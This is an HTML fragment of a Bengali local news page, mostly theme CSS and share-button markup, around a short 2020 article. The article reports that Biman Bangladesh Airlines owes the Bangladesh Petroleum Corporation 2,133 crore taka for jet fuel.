            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-fliboard i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i,
            .td-ps-big .td-social-flipboard i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-copy_url .td-icon-copy_url {
                left: 0;
                font-size: 25px;
            }
            .td-ps-big .td-social-copy_url-check {
                font-size: 18px;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

		<div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">শেয়ার </div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.bikrampurkhobor.com%2F%25e0%25a6%25ac%25e0%25a6%25bf%25e0%25a6%25ae%25e0%25a6%25be%25e0%25a6%25a8%25e0%25a7%2587%25e0%25a6%25b0-%25e0%25a6%2595%25e0%25a6%25be%25e0%25a6%259b%25e0%25a7%2587-%25e0%25a7%25a8%25e0%25a7%25a7%25e0%25a7%25a9%25e0%25a7%25a9-%25e0%25a6%2595%25e0%25a7%258b%25e0%25a6%259f%25e0%25a6%25bf-%25e0%25a6%259f%25e0%25a6%25be%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E0%A6%AC%E0%A6%BF%E0%A6%AE%E0%A6%BE%E0%A6%A8%E0%A7%87%E0%A6%B0+%E0%A6%95%E0%A6%BE%E0%A6%9B%E0%A7%87+%E0%A7%A8%E0%A7%A7%E0%A7%A9%E0%A7%A9+%E0%A6%95%E0%A7%8B%E0%A6%9F%E0%A6%BF+%E0%A6%9F%E0%A6%BE%E0%A6%95%E0%A6%BE+%E0%A6%AA%E0%A6%BE%E0%A7%9F+%E0%A6%AC%E0%A6%BF%E0%A6%AA%E0%A6%BF%E0%A6%B8%E0%A6%BF&url=https%3A%2F%2Fwww.bikrampurkhobor.com%2F%25e0%25a6%25ac%25e0%25a6%25bf%25e0%25a6%25ae%25e0%25a6%25be%25e0%25a6%25a8%25e0%25a7%2587%25e0%25a6%25b0-%25e0%25a6%2595%25e0%25a6%25be%25e0%25a6%259b%25e0%25a7%2587-%25e0%25a7%25a8%25e0%25a7%25a7%25e0%25a7%25a9%25e0%25a7%25a9-%25e0%25a6%2595%25e0%25a7%258b%25e0%25a6%259f%25e0%25a6%25bf-%25e0%25a6%259f%25e0%25a6%25be%2F&via=%E0%A6%AC%E0%A6%BF%E0%A6%95%E0%A7%8D%E0%A6%B0%E0%A6%AE%E0%A6%AA%E0%A7%81%E0%A6%B0+%E0%A6%96%E0%A6%AC%E0%A6%B0" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.bikrampurkhobor.com/%e0%a6%ac%e0%a6%bf%e0%a6%ae%e0%a6%be%e0%a6%a8%e0%a7%87%e0%a6%b0-%e0%a6%95%e0%a6%be%e0%a6%9b%e0%a7%87-%e0%a7%a8%e0%a7%a7%e0%a7%a9%e0%a7%a9-%e0%a6%95%e0%a7%8b%e0%a6%9f%e0%a6%bf-%e0%a6%9f%e0%a6%be/&amp;media=https://www.bikrampurkhobor.com/wp-content/uploads/5c05f_7cfa012.jpg&description=%E0%A6%AC%E0%A6%BF%E0%A6%AE%E0%A6%BE%E0%A6%A8%E0%A7%87%E0%A6%B0+%E0%A6%95%E0%A6%BE%E0%A6%9B%E0%A7%87+%E0%A7%A8%E0%A7%A7%E0%A7%A9%E0%A7%A9+%E0%A6%95%E0%A7%8B%E0%A6%9F%E0%A6%BF+%E0%A6%9F%E0%A6%BE%E0%A6%95%E0%A6%BE+%E0%A6%AA%E0%A6%BE%E0%A7%9F+%E0%A6%AC%E0%A6%BF%E0%A6%AA%E0%A6%BF%E0%A6%B8%E0%A6%BF" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%E0%A6%AC%E0%A6%BF%E0%A6%AE%E0%A6%BE%E0%A6%A8%E0%A7%87%E0%A6%B0+%E0%A6%95%E0%A6%BE%E0%A6%9B%E0%A7%87+%E0%A7%A8%E0%A7%A7%E0%A7%A9%E0%A7%A9+%E0%A6%95%E0%A7%8B%E0%A6%9F%E0%A6%BF+%E0%A6%9F%E0%A6%BE%E0%A6%95%E0%A6%BE+%E0%A6%AA%E0%A6%BE%E0%A7%9F+%E0%A6%AC%E0%A6%BF%E0%A6%AA%E0%A6%BF%E0%A6%B8%E0%A6%BF %0A%0A https://www.bikrampurkhobor.com/%e0%a6%ac%e0%a6%bf%e0%a6%ae%e0%a6%be%e0%a6%a8%e0%a7%87%e0%a6%b0-%e0%a6%95%e0%a6%be%e0%a6%9b%e0%a7%87-%e0%a7%a8%e0%a7%a7%e0%a7%a9%e0%a7%a9-%e0%a6%95%e0%a7%8b%e0%a6%9f%e0%a6%bf-%e0%a6%9f%e0%a6%be/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.bikrampurkhobor.com/%e0%a6%ac%e0%a6%bf%e0%a6%ae%e0%a6%be%e0%a6%a8%e0%a7%87%e0%a6%b0-%e0%a6%95%e0%a6%be%e0%a6%9b%e0%a7%87-%e0%a7%a8%e0%a7%a7%e0%a7%a9%e0%a7%a9-%e0%a6%95%e0%a7%8b%e0%a6%9f%e0%a6%bf-%e0%a6%9f%e0%a6%be/&title=%E0%A6%AC%E0%A6%BF%E0%A6%AE%E0%A6%BE%E0%A6%A8%E0%A7%87%E0%A6%B0+%E0%A6%95%E0%A6%BE%E0%A6%9B%E0%A7%87+%E0%A7%A8%E0%A7%A7%E0%A7%A9%E0%A7%A9+%E0%A6%95%E0%A7%8B%E0%A6%9F%E0%A6%BF+%E0%A6%9F%E0%A6%BE%E0%A6%95%E0%A6%BE+%E0%A6%AA%E0%A6%BE%E0%A7%9F+%E0%A6%AC%E0%A6%BF%E0%A6%AA%E0%A6%BF%E0%A6%B8%E0%A6%BF" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=বিমানের কাছে ২১৩৩ কোটি টাকা পায় বিপিসি&body=https://www.bikrampurkhobor.com/%e0%a6%ac%e0%a6%bf%e0%a6%ae%e0%a6%be%e0%a6%a8%e0%a7%87%e0%a6%b0-%e0%a6%95%e0%a6%be%e0%a6%9b%e0%a7%87-%e0%a7%a8%e0%a7%a7%e0%a7%a9%e0%a7%a9-%e0%a6%95%e0%a7%8b%e0%a6%9f%e0%a6%bf-%e0%a6%9f%e0%a6%be/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Print" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Print</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-line" href="https://line.me/R/msg/text/?%E0%A6%AC%E0%A6%BF%E0%A6%AE%E0%A6%BE%E0%A6%A8%E0%A7%87%E0%A6%B0+%E0%A6%95%E0%A6%BE%E0%A6%9B%E0%A7%87+%E0%A7%A8%E0%A7%A7%E0%A7%A9%E0%A7%A9+%E0%A6%95%E0%A7%8B%E0%A6%9F%E0%A6%BF+%E0%A6%9F%E0%A6%BE%E0%A6%95%E0%A6%BE+%E0%A6%AA%E0%A6%BE%E0%A7%9F+%E0%A6%AC%E0%A6%BF%E0%A6%AA%E0%A6%BF%E0%A6%B8%E0%A6%BF%0D%0Ahttps://www.bikrampurkhobor.com/%e0%a6%ac%e0%a6%bf%e0%a6%ae%e0%a6%be%e0%a6%a8%e0%a7%87%e0%a6%b0-%e0%a6%95%e0%a6%be%e0%a6%9b%e0%a7%87-%e0%a7%a8%e0%a7%a7%e0%a7%a9%e0%a7%a9-%e0%a6%95%e0%a7%8b%e0%a6%9f%e0%a6%bf-%e0%a6%9f%e0%a6%be/" title="LINE" ><div class="td-social-but-icon"><i class="td-icon-line"></i></div><div class="td-social-but-text">LINE</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-viber" href="viber://forward?text=%E0%A6%AC%E0%A6%BF%E0%A6%AE%E0%A6%BE%E0%A6%A8%E0%A7%87%E0%A6%B0+%E0%A6%95%E0%A6%BE%E0%A6%9B%E0%A7%87+%E0%A7%A8%E0%A7%A7%E0%A7%A9%E0%A7%A9+%E0%A6%95%E0%A7%8B%E0%A6%9F%E0%A6%BF+%E0%A6%9F%E0%A6%BE%E0%A6%95%E0%A6%BE+%E0%A6%AA%E0%A6%BE%E0%A7%9F+%E0%A6%AC%E0%A6%BF%E0%A6%AA%E0%A6%BF%E0%A6%B8%E0%A6%BF https://www.bikrampurkhobor.com/%e0%a6%ac%e0%a6%bf%e0%a6%ae%e0%a6%be%e0%a6%a8%e0%a7%87%e0%a6%b0-%e0%a6%95%e0%a6%be%e0%a6%9b%e0%a7%87-%e0%a7%a8%e0%a7%a7%e0%a7%a9%e0%a7%a9-%e0%a6%95%e0%a7%8b%e0%a6%9f%e0%a6%bf-%e0%a6%9f%e0%a6%be/" title="Viber" ><div class="td-social-but-icon"><i class="td-icon-viber"></i></div><div class="td-social-but-text">Viber</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><figure><a href="https://www.bikrampurkhobor.com/wp-content/uploads/5c05f_7cfa012.jpg" data-caption="বিমানের কাছে ২১৩৩ কোটি টাকা পায় বিপিসি"><img width="696" height="392" class="entry-thumb td-modal-image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20696%20392'%3E%3C/svg%3E" data-lazy-srcset="https://www.bikrampurkhobor.com/wp-content/uploads/5c05f_7cfa012-696x392.jpg 696w, https://www.bikrampurkhobor.com/wp-content/uploads/5c05f_7cfa012-300x169.jpg 300w, https://www.bikrampurkhobor.com/wp-content/uploads/5c05f_7cfa012-768x433.jpg 768w, https://www.bikrampurkhobor.com/wp-content/uploads/5c05f_7cfa012-746x420.jpg 746w, https://www.bikrampurkhobor.com/wp-content/uploads/5c05f_7cfa012.jpg 900w" data-lazy-sizes="(max-width: 696px) 100vw, 696px" alt="" title="5c05f_7cfa012" data-lazy-src="https://www.bikrampurkhobor.com/wp-content/uploads/5c05f_7cfa012-696x392.jpg"/><noscript><img width="696" height="392" class="entry-thumb td-modal-image" src="https://www.bikrampurkhobor.com/wp-content/uploads/5c05f_7cfa012-696x392.jpg" srcset="https://www.bikrampurkhobor.com/wp-content/uploads/5c05f_7cfa012-696x392.jpg 696w, https://www.bikrampurkhobor.com/wp-content/uploads/5c05f_7cfa012-300x169.jpg 300w, https://www.bikrampurkhobor.com/wp-content/uploads/5c05f_7cfa012-768x433.jpg 768w, https://www.bikrampurkhobor.com/wp-content/uploads/5c05f_7cfa012-746x420.jpg 746w, https://www.bikrampurkhobor.com/wp-content/uploads/5c05f_7cfa012.jpg 900w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="5c05f_7cfa012"/></noscript></a><figcaption class="wp-caption-text">বিমানের কাছে ২১৩৩ কোটি টাকা পায় বিপিসি</figcaption></figure></div>
            <!-- content --><p>প্রকাশিত: বৃহস্পতিবার,২২ অক্টোবর ২০২০ইং ।। ৬ই কার্তিক ১৪২৭ বঙ্গাব্দ (হেমন্তকাল)।। ৪ঠা রবিউল আউয়াল,১৪৪২ হিজরী<br />
বিক্রমপুর খবর : অনলাইন ডেস্ক : বিমান বাংলাদেশের কাছে জেট ফুয়েল বাবদ বাংলাদেশ পেট্রোলিয়াম করপোরেশনের (বিপিসি) পাওনা ২ হাজার ১৩৩ কোটি টাকা। গত ৮ বছর ধরে লোকসান দেখিয়ে বিপিসির টাকা বকেয়া রেখেছে বিমান। এ পরিপ্রেক্ষিতে বকেয়া আদায়ে জ্বালানি বিভাগের হস্তক্ষেপ চেয়েছে প্রতিষ্ঠানটি।</p>
<p>বিপিসি সূত্রে জানা যায়, ২০১১ সাল থেকে ২০১৯ সাল পর্যন্ত গত আট বছরে বিমান বাংলাদেশ বিপিসি থেকে যে পরিমাণ জেট ফুয়েল ব্যববহার করেছে তার একটি টাকাও পরিশোধ করেনি। খোঁজ নিয়ে জানা গেছে, বিমানের কাছে এ পর্যন্ত বিপিসির জেট ফুয়েল বাবদ পাওনা ২ হাজার ১৩৩ কোটি টাকা। গত কয়েক বছরে একাধিকবার পাওনা টাকা আদায়ে আলোচনা করেও কোনো লাভ হয়নি।</p>
<p>এরপর বিষয়টি বিস্তারিত জানিয়ে বিদ্যুৎ জ্বালানি ও খনিজসম্পদ মন্ত্রণালয়ের জ্বালানি বিভাগে চিঠি পাঠায় বিপিসি। ওই চিঠি পাওয়ার পর বিষয়টি বেসামরিক বিমান ও পর্যটন মন্ত্রণালয়কে অবহিত করে জ্বালানি বিভাগ। তাতেও টাকা আদায় না হওয়ায় এখন বিষয়টি সুরাহা করতে উচ্চ পর্যায়ে আলোচনার উদ্যোগ নিয়েছে জ্বালানি বিভাগ।</p>
<p>এ প্রসঙ্গে জ্বালানি বিভাগের এক কর্মকর্তা জানান, এ বিষয়ে দ্রুত বৈঠক হওয়ার কথা রয়েছে। জ্বালানি বিভাগের সিনিয়র সচিব মো. আনিছুর রহমান এই বৈঠক আহ্বান করেছেন। সেখানে বেসামরিক বিমান চলাচল ও পর্যটন মন্ত্রণালয়ের সচিব, অর্থ মন্ত্রণালয়ের সচিব, বিপিসি চেয়ারম্যান এবং বিমান বাংলাদেশের চেয়ারম্যানের উপস্থিত থাকার কথা রয়েছে।</p>
<p>উল্লেখ্য, প্রতি মাসে বিমান বাংলাদেশকে ৫০ কোটি টাকার জেট ফুয়েল সরবরাহ করে রাষ্ট্রীয় প্রতিষ্ঠান পদ্মা অয়েল। লোকসানের কারণ দেখিয়ে গত আট বছর ধরে এই ফুয়েলের কোনো টাকা পরিশোধ করেনি বিমান। প্রতিষ্ঠানটি বকেয়া না মেটানোয় ঋণের টাকায় ফুয়েল সরবরাহকারী পদ্মা অয়েলও লোকসানে থেকে ব্যাংক ঋণের সুদ গুনছে।  </p>
<p>নিউজটি শেয়ার করুন .. ..                   </p>
<p>‘‘আমাদের বিক্রমপুর-আমাদের খবর।<br />
আমাদের সাথেই থাকুন-বিক্রমপুর আপনার সাথেই থাকবে!’’</p>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe loading="lazy" frameBorder="0" src="about:blank" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://www.facebook.com/plugins/like.php?href=https://www.bikrampurkhobor.com/%e0%a6%ac%e0%a6%bf%e0%a6%ae%e0%a6%be%e0%a6%a8%e0%a7%87%e0%a6%b0-%e0%a6%95%e0%a6%be%e0%a6%9b%e0%a7%87-%e0%a7%a8%e0%a7%a7%e0%a7%a9%e0%a7%a9-%e0%a6%95%e0%a7%8b%e0%a6%9f%e0%a6%bf-%e0%a6%9f%e0%a6%be/&#038;layout=button_count&#038;show_faces=false&#038;width=105&#038;action=like&#038;colorscheme=light&#038;height=21"></iframe><noscript><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.bikrampurkhobor.com/%e0%a6%ac%e0%a6%bf%e0%a6%ae%e0%a6%be%e0%a6%a8%e0%a7%87%e0%a6%b0-%e0%a6%95%e0%a6%be%e0%a6%9b%e0%a7%87-%e0%a7%a8%e0%a7%a7%e0%a7%a9%e0%a7%a9-%e0%a6%95%e0%a7%8b%e0%a6%9f%e0%a6%bf-%e0%a6%9f%e0%a6%be/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></noscript></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">শেয়ার </div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.bikrampurkhobor.com%2F%25e0%25a6%25ac%25e0%25a6%25bf%25e0%25a6%25ae%25e0%25a6%25be%25e0%25a6%25a8%25e0%25a7%2587%25e0%25a6%25b0-%25e0%25a6%2595%25e0%25a6%25be%25e0%25a6%259b%25e0%25a7%2587-%25e0%25a7%25a8%25e0%25a7%25a7%25e0%25a7%25a9%25e0%25a7%25a9-%25e0%25a6%2595%25e0%25a7%258b%25e0%25a6%259f%25e0%25a6%25bf-%25e0%25a6%259f%25e0%25a6%25be%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E0%A6%AC%E0%A6%BF%E0%A6%AE%E0%A6%BE%E0%A6%A8%E0%A7%87%E0%A6%B0+%E0%A6%95%E0%A6%BE%E0%A6%9B%E0%A7%87+%E0%A7%A8%E0%A7%A7%E0%A7%A9%E0%A7%A9+%E0%A6%95%E0%A7%8B%E0%A6%9F%E0%A6%BF+%E0%A6%9F%E0%A6%BE%E0%A6%95%E0%A6%BE+%E0%A6%AA%E0%A6%BE%E0%A7%9F+%E0%A6%AC%E0%A6%BF%E0%A6%AA%E0%A6%BF%E0%A6%B8%E0%A6%BF&url=https%3A%2F%2Fwww.bikrampurkhobor.com%2F%25e0%25a6%25ac%25e0%25a6%25bf%25e0%25a6%25ae%25e0%25a6%25be%25e0%25a6%25a8%25e0%25a7%2587%25e0%25a6%25b0-%25e0%25a6%2595%25e0%25a6%25be%25e0%25a6%259b%25e0%25a7%2587-%25e0%25a7%25a8%25e0%25a7%25a7%25e0%25a7%25a9%25e0%25a7%25a9-%25e0%25a6%2595%25e0%25a7%258b%25e0%25a6%259f%25e0%25a6%25bf-%25e0%25a6%259f%25e0%25a6%25be%2F&via=%E0%A6%AC%E0%A6%BF%E0%A6%95%E0%A7%8D%E0%A6%B0%E0%A6%AE%E0%A6%AA%E0%A7%81%E0%A6%B0+%E0%A6%96%E0%A6%AC%E0%A6%B0" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.bikrampurkhobor.com/%e0%a6%ac%e0%a6%bf%e0%a6%ae%e0%a6%be%e0%a6%a8%e0%a7%87%e0%a6%b0-%e0%a6%95%e0%a6%be%e0%a6%9b%e0%a7%87-%e0%a7%a8%e0%a7%a7%e0%a7%a9%e0%a7%a9-%e0%a6%95%e0%a7%8b%e0%a6%9f%e0%a6%bf-%e0%a6%9f%e0%a6%be/&amp;media=https://www.bikrampurkhobor.com/wp-content/uploads/5c05f_7cfa012.jpg&description=%E0%A6%AC%E0%A6%BF%E0%A6%AE%E0%A6%BE%E0%A6%A8%E0%A7%87%E0%A6%B0+%E0%A6%95%E0%A6%BE%E0%A6%9B%E0%A7%87+%E0%A7%A8%E0%A7%A7%E0%A7%A9%E0%A7%A9+%E0%A6%95%E0%A7%8B%E0%A6%9F%E0%A6%BF+%E0%A6%9F%E0%A6%BE%E0%A6%95%E0%A6%BE+%E0%A6%AA%E0%A6%BE%E0%A7%9F+%E0%A6%AC%E0%A6%BF%E0%A6%AA%E0%A6%BF%E0%A6%B8%E0%A6%BF" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%E0%A6%AC%E0%A6%BF%E0%A6%AE%E0%A6%BE%E0%A6%A8%E0%A7%87%E0%A6%B0+%E0%A6%95%E0%A6%BE%E0%A6%9B%E0%A7%87+%E0%A7%A8%E0%A7%A7%E0%A7%A9%E0%A7%A9+%E0%A6%95%E0%A7%8B%E0%A6%9F%E0%A6%BF+%E0%A6%9F%E0%A6%BE%E0%A6%95%E0%A6%BE+%E0%A6%AA%E0%A6%BE%E0%A7%9F+%E0%A6%AC%E0%A6%BF%E0%A6%AA%E0%A6%BF%E0%A6%B8%E0%A6%BF %0A%0A https://www.bikrampurkhobor.com/%e0%a6%ac%e0%a6%bf%e0%a6%ae%e0%a6%be%e0%a6%a8%e0%a7%87%e0%a6%b0-%e0%a6%95%e0%a6%be%e0%a6%9b%e0%a7%87-%e0%a7%a8%e0%a7%a7%e0%a7%a9%e0%a7%a9-%e0%a6%95%e0%a7%8b%e0%a6%9f%e0%a6%bf-%e0%a6%9f%e0%a6%be/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.bikrampurkhobor.com/%e0%a6%ac%e0%a6%bf%e0%a6%ae%e0%a6%be%e0%a6%a8%e0%a7%87%e0%a6%b0-%e0%a6%95%e0%a6%be%e0%a6%9b%e0%a7%87-%e0%a7%a8%e0%a7%a7%e0%a7%a9%e0%a7%a9-%e0%a6%95%e0%a7%8b%e0%a6%9f%e0%a6%bf-%e0%a6%9f%e0%a6%be/&title=%E0%A6%AC%E0%A6%BF%E0%A6%AE%E0%A6%BE%E0%A6%A8%E0%A7%87%E0%A6%B0+%E0%A6%95%E0%A6%BE%E0%A6%9B%E0%A7%87+%E0%A7%A8%E0%A7%A7%E0%A7%A9%E0%A7%A9+%E0%A6%95%E0%A7%8B%E0%A6%9F%E0%A6%BF+%E0%A6%9F%E0%A6%BE%E0%A6%95%E0%A6%BE+%E0%A6%AA%E0%A6%BE%E0%A7%9F+%E0%A6%AC%E0%A6%BF%E0%A6%AA%E0%A6%BF%E0%A6%B8%E0%A6%BF" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=বিমানের কাছে ২১৩৩ কোটি টাকা পায় বিপিসি&body=https://www.bikrampurkhobor.com/%e0%a6%ac%e0%a6%bf%e0%a6%ae%e0%a6%be%e0%a6%a8%e0%a7%87%e0%a6%b0-%e0%a6%95%e0%a6%be%e0%a6%9b%e0%a7%87-%e0%a7%a8%e0%a7%a7%e0%a7%a9%e0%a7%a9-%e0%a6%95%e0%a7%8b%e0%a6%9f%e0%a6%bf-%e0%a6%9f%e0%a6%be/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Print" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Print</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-line" 